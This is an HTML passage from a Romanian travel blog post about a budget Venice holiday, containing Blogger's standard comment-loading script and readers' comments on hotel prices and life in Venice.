<a class='blog-pager-older-link' href='https://aliceee-traveler.blogspot.com/2011/07/obidos-la-tara-in-portugalia.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12863992944281918689' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12863992944281918689' rel='author' title='author profile'>
<span itemprop='name'>Aliceee Traveler</span>
</a>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' itemprop='url'/>
<a class='timestamp-link' href='https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-19T11:39:00+03:00'>11:39 a.m.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5147656426369571212/3989651730504063493' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-887879388'>
<a href='https://www.blogger.com/post-edit.g?blogID=5147656426369571212&postID=3989651730504063493&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=3989651730504063493&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=3989651730504063493&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=3989651730504063493&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=3989651730504063493&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=3989651730504063493&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://aliceee-traveler.blogspot.com/search/label/Informatii%20utile%20sfaturi%20si%20idei%20de%20vacante' rel='tag'>Informatii utile sfaturi si idei de vacante</a>,
<a href='https://aliceee-traveler.blogspot.com/search/label/RO' rel='tag'>RO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>17 comentarii:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6313812428672581901"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfM7O7MXUTOVN3TEu90UQuogbTA7Go3YtG9AtlipnXxNvhO0CRMnM4Of61ha8LhcEK91d0s5LoByY2tqEYlJYKjss-yS9l4GC_b_AsHAvXm63EXHWJiQDO1w5ZXxD5gw/s45-c/Real-Sunflowers-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01138897487530946381" rel="nofollow">Ioana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311067474558#c6313812428672581901">12:24 p.m.</a></span></div><p class="comment-content">Mi se pare totusi multisor 70 eur camera dbl pe noapte la hotelul acela de 1 (!) stea :-(. Se stie ca in Venetia sunt destul de proaste si hotelurile de 3-4 stele (ma rog, cu exceptia celor din lanturile hoteliere internationale, care au cam peste tot acelasi standard)...si nici nu mai e plin sezon in septembrie. Poate daca ai fi facut simularea mai din timp ar fi fost mai ieftin. Zic si eu, adevarul e ca nu mai stiu cum sunt preturile, noi am fost in Venetia in 2009. Pe de alta parte, Venetia e Venetia, unica si irepetabila :-D Este unul dintre locurile unde m-as reintoarce si maine, cu primul avion, asa mult o iubesc!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6313812428672581901">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1733436647"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/6313812428672581901">Ștergere</a></span></span></div><div class="comment-replies"><div id="c6313812428672581901-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c6313812428672581901-ra" class="thread-chrome thread-expanded"><div></div><div id="c6313812428672581901-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6313812428672581901">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c6313812428672581901-ce"></div></li><li class="comment" id="c6325489717160606669"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311068139033#c6325489717160606669">12:35 p.m.</a></span></div><p class="comment-content">Hotelul Ducale e mai ieftin si e de 3 stele, acum depinde ce vrei sa alegi! Eu am pus toate ofertele mai low cost ce le-am gasit dar si ofertele bune cum este acest Hotel! Probabil in postul acesta se observa cel mai bine cat sunt de diferite preturile si calitatea Hotelurilor intr-un oras!<br>Poti sa ai Hotel de 3 stele mai ieftin decat unul fara nici o stea, poti sa primesti servicii mai bune intr-un camping decat la un hotel de 3 stele doar ca confortul e mai scazut! Dar asa e bine, oferta sa fie variata pentru toate tipurile de oameni si pretentii :)))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6325489717160606669">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/6325489717160606669">Ștergere</a></span></span></div><div class="comment-replies"><div id="c6325489717160606669-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c6325489717160606669-ra" class="thread-chrome thread-expanded"><div></div><div id="c6325489717160606669-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6325489717160606669">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c6325489717160606669-ce"></div></li><li class="comment" id="c1265626920008076222"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-Toc9dKryHFlNxkQ3HcQwOSxGUt47nPIfZ8TAyqTpV9vS0jLKlNO0TPOAmNoddBZ0Jgbevt1rQ_LkIZCFhvG74LpW741bmLs2MiAqLiE5osJ1kCfYCTRk78eTejhXFXc/s45-c/greenangel.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15438614028960680749" rel="nofollow">VertAnge</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311068162418#c1265626920008076222">12:36 p.m.</a></span></div><p class="comment-content">Suna tentant!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1265626920008076222">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1394672892"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/1265626920008076222">Ștergere</a></span></span></div><div class="comment-replies"><div id="c1265626920008076222-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c1265626920008076222-ra" class="thread-chrome thread-expanded"><div></div><div id="c1265626920008076222-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1265626920008076222">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c1265626920008076222-ce"></div></li><li class="comment" id="c2650003522671980011"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.redsky2010.wordpress.com" rel="nofollow">aA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311069220136#c2650003522671980011">12:53 p.m.</a></span></div><p class="comment-content">suna tare bine si la venetia n-am fost...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2650003522671980011">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/2650003522671980011">Ștergere</a></span></span></div><div class="comment-replies"><div id="c2650003522671980011-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c2650003522671980011-ra" class="thread-chrome thread-expanded"><div></div><div id="c2650003522671980011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2650003522671980011">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c2650003522671980011-ce"></div></li><li class="comment" id="c7432457629165019332"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_m8SBCZWs4Lw/TKoZtBYN_uI/AAAAAAAAAzA/bguzPcrqpFs/S45-s35/DSCF6200%2Bcrop%2Bmic.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11119363983320656225" rel="nofollow">Victor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311069230410#c7432457629165019332">12:53 p.m.</a></span></div><p class="comment-content">ehee... fost&#39;ai bade fost...<br>http://blackbox60.blogspot.com/2011/07/raman-cu-tine-i-stay-with-you.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7432457629165019332">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1442062494"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/7432457629165019332">Ștergere</a></span></span></div><div class="comment-replies"><div id="c7432457629165019332-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c7432457629165019332-ra" class="thread-chrome thread-expanded"><div></div><div id="c7432457629165019332-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7432457629165019332">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c7432457629165019332-ce"></div></li><li class="comment" id="c5433289399364611714"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.summerday.ro" rel="nofollow">Nice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311071524980#c5433289399364611714">1:32 p.m.</a></span></div><p class="comment-content">Ce te mai imbie stradutele si canalele la plimbari memorabile prin pitoreasca Venetie... Cum sa te plictisesti cand sunt atatea de facut si vazut? :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5433289399364611714">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/5433289399364611714">Ștergere</a></span></span></div><div class="comment-replies"><div id="c5433289399364611714-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c5433289399364611714-ra" class="thread-chrome thread-expanded"><div></div><div id="c5433289399364611714-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5433289399364611714">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c5433289399364611714-ce"></div></li><li class="comment" id="c7151688560657970397"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSf7XhxyB6eGSO5Wq9tfEE0NrYNNy88uMye6hgMY25uaexnslAhfaS49HoHCC19Dvlh_2SqNbcYuaaOg3FMNqfHmsl0fifeEN8_IYA4InTNp7xBVxq_V_6JGvTnF5jIQ/s45-c/ganditorul_.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04576784248647967140" rel="nofollow">Mircea Florescu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311083659618#c7151688560657970397">4:54 p.m.</a></span></div><p class="comment-content">am inceput sa imi fac calcule :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7151688560657970397">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1310852244"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/7151688560657970397">Ștergere</a></span></span></div><div class="comment-replies"><div id="c7151688560657970397-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c7151688560657970397-ra" class="thread-chrome thread-expanded"><div></div><div id="c7151688560657970397-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7151688560657970397">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c7151688560657970397-ce"></div></li><li class="comment" id="c6331892234128775006"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311084838640#c6331892234128775006">5:13 p.m.</a></span></div><p class="comment-content">Asta e un loc pe care as vrea tare mult sa ajung sa-l vad :) Eu prefer totusi sa evadez vara, dar nu la inceputtul ei, dupa care planuiesc uneori, pentru septembrie, o vacanta mai mica...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6331892234128775006">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/6331892234128775006">Ștergere</a></span></span></div><div class="comment-replies"><div id="c6331892234128775006-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c6331892234128775006-ra" class="thread-chrome thread-expanded"><div></div><div id="c6331892234128775006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6331892234128775006">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c6331892234128775006-ce"></div></li><li class="comment" id="c71672099911491627"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311088993329#c71672099911491627">6:23 p.m.</a></span></div><p class="comment-content">Teo vacanta aceasta e chiar in septembrie si e de 4 zile, destul de mica :)))<br><br>Mircea m-as bucura sa stiu ca ai plecat!<br><br><br>Nice da sunt persoane care considera ca 4 zile intr-un loc sunt prea multe! chiar si cu canele, strazi inguste, poduri si case colorate, unii vor mai mult de atat</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="71672099911491627">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/71672099911491627">Ștergere</a></span></span></div><div class="comment-replies"><div id="c71672099911491627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c71672099911491627-ra" class="thread-chrome thread-expanded"><div></div><div id="c71672099911491627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="71672099911491627">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c71672099911491627-ce"></div></li><li class="comment" id="c6381533911486856039"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311089051625#c6381533911486856039">6:24 p.m.</a></span></div><p class="comment-content">Vertange stiu ca ai fost deja in Venetia, dar cine stie poate te intorci :)))<br><br>Redsky nici eu nu am fost, dar visez sa ajung acolo!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6381533911486856039">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/6381533911486856039">Ștergere</a></span></span></div><div class="comment-replies"><div id="c6381533911486856039-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c6381533911486856039-ra" class="thread-chrome thread-expanded"><div></div><div id="c6381533911486856039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6381533911486856039">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c6381533911486856039-ce"></div></li><li class="comment" id="c7489986060525618773"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibSj1HrK2npFJox9HCGcFKN0-bUdE3wgOtg3NKm2N174_k2k_qNSSkHr9fRZYO1mP8mB8NoH7J_m44x1pr_yfOp5IknkGOyTtxlAKQpQm4Yx0qF7fDnG7auJ9ufNFFnw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03494386541140595972" rel="nofollow">shakuka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311095249607#c7489986060525618773">8:07 p.m.</a></span></div><p class="comment-content">am fost acum 2 ani, dar nu prea mi-a placut aerul de acolo,cam sufocant...<br>in rest, puzderie de turisti, ma intreb daca acolo traiesc si localnici, daca sunt scoli,daca exista si viata normala:))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7489986060525618773">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1645511952"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/7489986060525618773">Ștergere</a></span></span></div><div class="comment-replies"><div id="c7489986060525618773-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c7489986060525618773-ra" class="thread-chrome thread-expanded"><div></div><div id="c7489986060525618773-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7489986060525618773">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c7489986060525618773-ce"></div></li><li class="comment" id="c3587231201859219693"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311099330744#c3587231201859219693">9:15 p.m.</a></span></div><p class="comment-content">Shakuka un fost vecin de al meu locuieste acolo si imi zicea ca e foarte cald vara si aerul e ciudat, zici ca e statut, dar e frumos!<br>Este si viata normala desigur, dar probabil in lunile din iarna se vede mai mult (cand insa sunt inundatii si deci nu se prea bucura de a se plimba liberi pe strada) :)))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3587231201859219693">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/3587231201859219693">Ștergere</a></span></span></div><div class="comment-replies"><div id="c3587231201859219693-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c3587231201859219693-ra" class="thread-chrome thread-expanded"><div></div><div id="c3587231201859219693-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3587231201859219693">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c3587231201859219693-ce"></div></li><li class="comment" id="c7080808711575820472"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibSj1HrK2npFJox9HCGcFKN0-bUdE3wgOtg3NKm2N174_k2k_qNSSkHr9fRZYO1mP8mB8NoH7J_m44x1pr_yfOp5IknkGOyTtxlAKQpQm4Yx0qF7fDnG7auJ9ufNFFnw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03494386541140595972" rel="nofollow">shakuka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311111917451#c7080808711575820472">12:45 a.m.</a></span></div><p class="comment-content">da,si au probleme mari cu egrasia, venetienii nu stau prea roz...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7080808711575820472">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1645511952"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/7080808711575820472">Ștergere</a></span></span></div><div class="comment-replies"><div id="c7080808711575820472-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c7080808711575820472-ra" class="thread-chrome thread-expanded"><div></div><div id="c7080808711575820472-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7080808711575820472">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c7080808711575820472-ce"></div></li><li class="comment" id="c5808740865991964326"><div class="avatar-image-container"><img 